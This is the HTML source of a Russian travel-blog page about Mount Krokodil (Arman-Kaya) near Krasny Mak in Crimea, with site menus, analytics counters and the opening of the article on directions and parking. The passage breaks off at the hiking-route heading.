

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://po-krymu.ru/gora-krokodil.html
body_size: 31630
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="verify-admitad" content="55795d43ba" />
	<meta name='B-verify' content='aabc143d7f390249c62781d4ec8964b9e2a90adb' />
	<meta name="google-site-verification" content="jpD72dCPxE_cL2rwYHkQnifJxUQOAoM46w9xmmDAzgY" />
	<meta name="yandex-verification" content="6f580804b6471857" />

	<title>Гора Крокодил у Красного Мака - карта, фото, как добираться</title>
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
		<link href="https://po-krymu.ru/wp-content/uploads/2019/07/cropped-po-krymy-mini.png" rel="icon" type="image/x-icon">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Невысокая, но живописная гора Крокодил в Бахчисарайском районе Крыма, отличное место для однодневного туристического похода." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://po-krymu.ru/gora-krokodil.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гора Крокодил у Красного Мака - карта, фото, как добираться" />
	<meta property="og:description" content="Невысокая, но живописная гора Крокодил в Бахчисарайском районе Крыма, отличное место для однодневного туристического похода." />
	<meta property="og:url" content="https://po-krymu.ru/gora-krokodil.html" />
	<meta property="og:site_name" content="По-Крыму.ру" />
	<meta property="article:published_time" content="2021-06-05T06:34:26+00:00" />
	<meta property="article:modified_time" content="2021-06-05T07:49:12+00:00" />
	<meta property="og:image" content="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Ruannalu" />
	<meta name="twitter:site" content="@Ruannalu" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента" href="https://po-krymu.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев" href="https://po-krymu.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев к &laquo;Гора Крокодил (Арман-Кая) у Красного Мака в Крыму&raquo;" href="https://po-krymu.ru/gora-krokodil.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://po-krymu.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://po-krymu.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-dev-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/style-dev.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/jquery.mmenu.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://po-krymu.ru/wp-content/uploads/titan-framework-gp-css.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://po-krymu.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/38323145" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://po-krymu.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '18765';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%93%D0%BE%D1%80%D0%B0+%D0%9A%D1%80%D0%BE%D0%BA%D0%BE%D0%B4%D0%B8%D0%BB+%28%D0%90%D1%80%D0%BC%D0%B0%D0%BD-%D0%9A%D0%B0%D1%8F%29+%D1%83+%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B3%D0%BE+%D0%9C%D0%B0%D0%BA%D0%B0+%D0%B2+%D0%9A%D1%80%D1%8B%D0%BC%D1%83';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js'></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                    <script type="text/javascript">
                //<![CDATA[
                                    function pl_showcloud(){
                        var mysack = new sack("https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/ajax.php" );
                        mysack.execute = 1;
                        mysack.method = 'POST';
                        mysack.setVar( 'action', 'show_cloud' );
                        mysack.setVar( 'id', '' );
                        mysack.onError = function() { alert('Ajax error.' )};
                        mysack.runAJAX();
                        return true;
                    }
                                                //]]>
            </script>
                <!-- END WP DS Blog Map Function -->
<style>
 body{background:#f9f9f9 url('https://po-krymu.ru/wp-content/themes/secret-garden3/img/bg.png') top left repeat; background-attachment:fixed}
.top-block{background-image:url('https://po-krymu.ru//wp-content/themes/secret-garden3/img/home-bg.jpg');  background-repeat:no-repeat; background-position:bottom center;  background-size:cover; }
.blog-col{width:67%;  float:right; margin-left:3%}@media only screen and (max-width:800px){.blog-col,  .right-sidebar{width:100%; float:left;  margin:0}}

.photo1{ background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/zakat-na-kazantipskom-zalive-2.jpg');}.photo2{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/devushka-na-peschanom-plyazhe-1.jpg');}.photo3{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/sentjabr-v-krym-s-rebenkom-1.jpg');}.photo4{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/09/zimnee-utro-v-sevastopole.jpg');}a {color:#ef6b00}a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,  .fa-chevron-circle-up:hover, #footer .tagcloud a:hover{color:#00a4d6}ol.commentlist li div.reply:hover{color:#00a4d6!important} .home-contact h5, .arch-title,   .fa-chevron-circle-up,   .side-title:first-letter, .screen-reader-text:first-letter, .foot-title span:first-letter {color:#0086b7} #footer .tagcloud a, h1.post-title:after, .entry h2:after, .post-date, .cover-info,  .post-navigation .color, .entry a.more-link {background:#0086b7}  .entry a.more-link:hover{ background:#00a4d6}.top-block .clear-btn:hover,  #popup-window .btn:hover{  border:1px solid #ef6b00}.fa-search{color:#000000}.flex-caption, .rslides_container h5{color:#000000}h1,h2,h3,h4,h5,h6, h2.post-title a, h1.post-title {color:#ef6b00}.popcont-bottom,  .side-blok .tagcloud a,   ul.social li{background:#ef6b00}ul.social li:hover, .side-blok .tagcloud a:hover {background:#00a4d6}.searchpage-field{background:#95d5ed}.video-text{background:#95d5ed} .video-inside{color:#004f77}.video-inside h3{color:#004f77}.accordion-toggle{ background:#ef9b56}.accordion-toggle:hover{background:#ef6b00}  #footer, #footer a {  color:#efb88b}  #footer p a, #footer li a{color:#59b5d6}#footer p a:hover, #footer li a:hover{color:#ef6b00} .testim {background:#004f77} .btn, input[type="submit"].btn, .comment-form input[type="submit"],#searchsubmit,.comment-form input[type="submit"],.wpcf7 input[type="submit"] {background:#ef9b56}.btn:hover,input[type="submit"].btn:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover,.wpcf7 input[type="submit"]:hover,.comment-form input[type="submit"]:hover,  .top-block .clear-btn:hover,  #popup-window .btn:hover {background:#ef6b00}
#footer, #backtop{ background:#004f77}
</style>
 <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-270x270.png" />
<script>var ajaxUrlFlatPM = "https://po-krymu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-18765 single-format-standard wp-featherlight-captions" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-398574-60MGK" style="position:fixed; left:-999px;" alt=""/></noscript>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2268755786579815&ev=PageView&noscript=1" alt=""/></noscript>
	<!--LiveInternet counter--><script type="text/javascript">
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->

<div class="header-logo" itemscope itemtype="http://schema.org/WPHeader">
	<meta itemprop="description" content="Все про путешествия по Крыму – пляжи, достопримечательности, интересные места, что посмотреть, где побывать.">
	<meta itemprop="headline" content="По-Крыму.ру">
	<div class="header-logo-inner clearfix">
		<div class="site-title">
						<a href="/"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="По-Крыму.ру" data-lazy-src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" /><noscript><img  src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" alt="По-Крыму.ру" /></noscript></a>
					</div>
		<div class="top-nav">
			<div id="menu" class="menunav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-glavnoe-menyu" class="top-menu clearfix"><li itemprop="name" id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-13956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li itemprop="name" id="menu-item-17830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li itemprop="name" id="menu-item-17831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li itemprop="name" id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a itemprop="url" href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li itemprop="name" id="menu-item-17844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12426"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li itemprop="name" id="menu-item-17842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17837"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17841"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li itemprop="name" id="menu-item-17840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-12428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li itemprop="name" id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a itemprop="url" href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a itemprop="url" href="https://po-krymu.ru/blog">Отдых</a></li>
<li itemprop="name" id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a itemprop="url" href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li itemprop="name" id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a itemprop="url" href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li itemprop="name" id="menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a itemprop="url" href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-14312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a itemprop="url" href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		<div class="search-box clearfix">
			<form role="search" method="get"  action="https://po-krymu.ru/poisk-po-saytu">
				<input type="hidden" value="2303937" name="searchid" />
				<i class="fa fa-search"></i>
				<input type="text" value="" name="text" placeholder="Поиск" />
			</form>
		</div>
		<div id="mob">
			<a href="#mobilemenu"><span><i class="fa fa-bars"></i>Открыть меню</span></a>
		</div>
			</div>
</div>
<div class="maincol">  
<div class="maincol-inner">
<div id="header-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu" class="clearfix"><li id="menu-item-13590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li id="menu-item-12422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	<div class="blog-col">




<div itemscope itemtype="http://schema.org/Article" id="post-18765" class="post-18765 post type-post status-publish format-standard has-post-thumbnail hentry category-tsentralnyiy-krym tag-vnutrennyaya-gryada tag-pamyatniki-prirody tag-pohody tag-skaly tag-smotrovye-ploshhadki" >
	<meta itemprop="name" content="Гора Крокодил (Арман-Кая) у Красного Мака в Крыму" />
	<meta itemprop="mainEntityOfPage" content="https://po-krymu.ru/gora-krokodil.html" />
	<meta itemprop="datePublished" content="2021-06-05T09:34:26+03:00">
	<meta itemprop="dateModified" content="2021-06-05T09:34:26+03:00">
	<meta itemprop="author" content="Ruannalu">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://po-krymu.ru/gora-krokodil.html" />

		<span style="display:none" class="item-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img width="200" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20150'%3E%3C/svg%3E" class="blog-thumb wp-post-image" alt="Гора Крокодил в Крыму" loading="lazy" itemprop="contentUrl" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2-200x150.jpg" /><noscript><img width="200" height="150" src="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2-200x150.jpg" class="blog-thumb wp-post-image" alt="Гора Крокодил в Крыму" loading="lazy" itemprop="contentUrl" /></noscript>				<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2-200x150.jpg">
		<meta itemprop="width" content="200">
		<meta itemprop="height" content="150">
	</span>
	<div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img itemprop="contentUrl" style="display:none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2-200x150.jpg"/><noscript><img itemprop="contentUrl" style="display:none" src="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2-200x150.jpg"/></noscript>
			<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-skale2-200x150.jpg">
			<meta itemprop="width" content="200">
			<meta itemprop="height" content="150">
		</div>
		<meta itemprop="name" content="По-Крыму.ру">
		<meta itemprop="telephone" content="+7-000-00-00">
		<meta itemprop="address" content="Россия">
	</div>
	

<p id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma" itemprop="item"><span itemprop="name">Достопримечательности</span></a><meta itemprop="position" content="2" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym" itemprop="item"><span itemprop="name">Достопримечательности Центрального Крыма</span></a><meta itemprop="position" content="3" /></span></p><!-- .breadcrumbs -->
<h1 itemprop="headline" class="post-title">Гора Крокодил (Арман-Кая) у Красного Мака в Крыму</h1>

<span itemprop="articleBody"><div class="flat_pm_start"></div>
<p>Невысокий горный массив Арман-Кая, который со стороны села Танковое очень напоминает крокодила, за что и носит название гора Крокодил, разделяет своим «хребтом» две живописные долины <a href="https://po-krymu.ru/tag/vnutrennyaya-gryada" target="_blank" rel="noopener noreferrer">Внутренней гряды</a> Крымских гор &#8212; Бельбекскую и Каралезскую. Каждая из них полна интересных достопримечательностей, пользуется большой популярностью у туристов, и входит во множество туристических маршрутов. И практически всегда в них включают прогулку по Крокодилу.</p>
<p>Но мы бы рекомендовали превратить ее в отдельный поход, потому что и сверху и под горой достаточно красиво и интересно, чтобы выделить на него целый день.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne.jpg"><img loading="lazy" class="alignnone wp-image-18767 size-full" title="Гора Крокодил (Арман-Кая), Красный Мак, Крым" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201600%20900'%3E%3C/svg%3E" alt="Гора Крокодил (Арман-Кая) у Красного Мака в Крыму" width="1600" height="900" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne-768x432.jpg 768w" data-lazy-sizes="(max-width: 1600px) 100vw, 1600px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne.jpg" /><noscript><img loading="lazy" class="alignnone wp-image-18767 size-full" title="Гора Крокодил (Арман-Кая), Красный Мак, Крым" src="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne.jpg" alt="Гора Крокодил (Арман-Кая) у Красного Мака в Крыму" width="1600" height="900" srcset="https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne.jpg 1600w, https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne-1920x1080.jpg 1920w, https://po-krymu.ru/wp-content/uploads/2021/06/irina-na-kamne-768x432.jpg 768w" sizes="(max-width: 1600px) 100vw, 1600px" /></noscript></a></p>
<h2>Как добираться на гору Крокодил</h2>
<p>Начало подъема на гору находится прямо у дороги Танковое – Красный Мак (почти на середине пути) у моста через Бельбек. По одну сторону Бельбека – гора Крокодил, по другую «Славянская деревня» &#8212; несколько псевдоукраинских хат, деревянная часовня и пр.</p>
<p>Автостоянки возле горы нет, машины ставят прямо вдоль дороги.</p>
<p>Если добираетесь автобусом, то подойдет любой маршрут до Танкового, Красного Мака или Холмовки.</p>
<p><strong>Гора Крокодил на карте Крыма:</strong></p>
<p><script type="text/javascript" charset="utf-8" async data-flat-src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Ae87436a7ceaabd824c581c8e2f4540c7e26da701a54d25f96540a0f0fb50a39c&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script></p>
<h2>Туристический маршрут по горе Крокодил (Арман-Кая)</h2>
